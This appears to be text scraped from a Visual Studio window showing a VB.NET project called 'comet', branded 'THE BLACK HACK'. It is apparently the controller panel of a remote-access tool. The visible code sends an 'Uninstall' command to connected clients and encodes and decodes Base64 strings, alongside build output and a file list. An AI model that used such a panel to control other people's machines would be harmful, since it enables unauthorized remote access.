 File Edit View Project Build Debug Team Tools Architecture Test Analyze Window Help Sign in
Debug Any CPU Start Application Insights
Form1.vb UDX.vb [Design] Form9.vb [Design] Form8.vb [Design] Form7.vb [Design] Form6.vb [Design] Form43.vb [Design] Form42.vb [Design]
comet L1 SelectedIndexChanged
Server Explorer
Toolbox
End Sub
-references
Private Sub UninstallToolStripMenuItem_Click(sender As Object, e As EventArgs) Handles UninstallToolStripMenuItem.Click
For Each x As ListViewItem In L1.SelectedItems
Dim dr As DialogResult = MessageBox.Show("Are you sure To want to Uninstall Server ?", "Uninstall", MessageBoxButtons.YesNo, MessageBoxIcon.Exclamation)
If dr = DialogResult.Yes Then
S.Send(x.ToolTipText, "Uninstall")
End If
Next
End Sub
-references
Public Shared Function ENB(ByRef s As String) As String
Return Convert.ToBase64String(Encoding.UTF8.GetBytes(s))
End Function
-references
Public Shared Function DEB(ByRef s As String) As String
Dim str As String
Dim num As Integer = 0
Label_0002:
Try
Dim bytes As Byte() = Convert.FromBase64String(s)
str = Encoding.UTF8.GetString(bytes)
Catch exception1 As Exception
Dim exception As Exception = exception1
num += 1
If (num = 3) Then
str = Nothing
Else
s = (s & "=")
GoTo Label_0002
End If
End Try
Return str
End Function
-references
Private Sub ChatToolStripMenuItem_Click(sender As Object, e As EventArgs)
End Sub
100 %
Output
Show output from: Build
C:\Users\pang\Desktop\EmptyProject\EmptyProject\comet\comet\comet\GClass9.vb(377,9): warning BC42353: Function 'Compare1' doesn't return a value on all code paths. Are you miss
C:\Users\pang\Desktop\EmptyProject\EmptyProject\comet\comet\comet\Module1.vb(19,23): warning BC42104: Variable 'Key' is used before it has been assigned a value. A null referen
C:\Users\pang\Desktop\EmptyProject\EmptyProject\comet\comet\comet\Module1.vb(21,9): warning BC42105: Function 'Key' doesn't return a value on all code paths. A null reference e
C:\Users\pang\Desktop\EmptyProject\EmptyProject\comet\comet\comet\Form3.vb(193,21): warning BC42024: Unused local variable: 'cResults'.
comet -> C:\Users\pang\Desktop\EmptyProject\EmptyProject\comet\comet\comet\bin\Debug\comet.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'comet-blackhack474' (1 project)
comet
My Project
References
Resources
app.config
BMD.ico
Class1.vb
Class2.vb
Class3.vb
Class4.vb
Class5.vb
Class6.vb
Class7.vb
Class8.vb
Form1.vb
Form10.vb
Form11.vb
Form12.vb
Form13.vb
Form14.vb
Form15.vb
Form16.vb
Form17.vb
Solution Explorer Team Explorer Class View
Properties
comet Project Properties
Misc
Project File comet.vbproj
Project Folder C:\Users\pang\Desktop\EmptyProject\EmptyProject\com
Misc
THE
BLACK
HACK